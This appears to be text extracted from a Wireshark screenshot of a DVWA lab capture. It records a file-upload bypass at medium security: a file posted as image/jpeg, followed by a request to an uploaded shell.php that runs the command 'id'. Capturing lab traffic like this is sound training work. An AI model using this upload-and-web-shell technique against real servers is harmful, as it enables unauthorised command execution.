 unrestricted-file-upload-DVWA-medium.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
Aplique un filtro de visualización … <Ctrl-/>
No. Time Source Destination Protocol Length Info
61 40.396275491 10.0.2.5 10.0.2.4 TCP 74 58196 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=1066217145 TSecr=0
62 40.396370947 10.0.2.4 10.0.2.5 TCP 74 80 → 58196 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=38606916
63 40.397265618 10.0.2.5 10.0.2.4 TCP 66 58196 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1066217146 TSecr=3860691649
64 40.397778646 10.0.2.5 10.0.2.4 HTTP 1217 POST /DVWA/vulnerabilities/upload/ HTTP/1.1 (image/jpeg)
65 40.397882522 10.0.2.4 10.0.2.5 TCP 66 80 → 58196 [ACK] Seq=1 Ack=1152 Win=64128 Len=0 TSval=3860691651 TSecr=1066217147
66 40.402549358 10.0.2.4 10.0.2.5 HTTP 1763 HTTP/1.1 200 OK (text/html)
67 40.402653465 10.0.2.4 10.0.2.5 TCP 66 80 → 58196 [FIN, ACK] Seq=1698 Ack=1152 Win=64128 Len=0 TSval=3860691655 TSecr=1066
68 40.403454676 10.0.2.5 10.0.2.4 TCP 66 58196 → 80 [ACK] Seq=1152 Ack=1698 Win=31872 Len=0 TSval=1066217153 TSecr=386069165
69 40.407615521 10.0.2.5 10.0.2.4 TCP 66 58196 → 80 [FIN, ACK] Seq=1152 Ack=1699 Win=31872 Len=0 TSval=1066217157 TSecr=3860
70 40.407649639 10.0.2.4 10.0.2.5 TCP 66 80 → 58196 [ACK] Seq=1699 Ack=1153 Win=64128 Len=0 TSval=3860691660 TSecr=106621715
71 48.963327629 10.0.2.5 10.0.2.4 TCP 74 58726 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=1066225717 TSecr=0
72 48.963401629 10.0.2.4 10.0.2.5 TCP 74 80 → 58726 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=38607002
73 48.964088584 10.0.2.5 10.0.2.4 TCP 66 58726 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=1066225718 TSecr=3860700216
74 48.965723889 10.0.2.5 10.0.2.4 HTTP 593 GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1
75 48.965784709 10.0.2.4 10.0.2.5 TCP 66 80 → 58726 [ACK] Seq=1 Ack=528 Win=64640 Len=0 TSval=3860700219 TSecr=1066225719
Frame 64: 1217 bytes on wire (9736 bits), 1217 bytes captured (9
Ethernet II, Src: PcsCompu_1e:36:4a (08:00:27:1e:36:4a), Dst: Pc
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 58196, Dst Port: 80, Se
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data,
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryiJpiqzmKIs0FZpFt\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\
Data (6 bytes)
Data: 313030303030
[Length: 6]
Boundary: \r\n------WebKitFormBoundaryiJpiqzmKIs0FZpFt\r\n
Encapsulated multipart part: (image/jpeg)
Content-Disposition: form-data; name="uploaded"; filename="
Ethernet
0 15 16 31
Destination
Source
Type
Internet Protocol Version 4
0 15 16 31
Version Header ... Differentiated Service... Total Length
Identification Flags Fragment Offset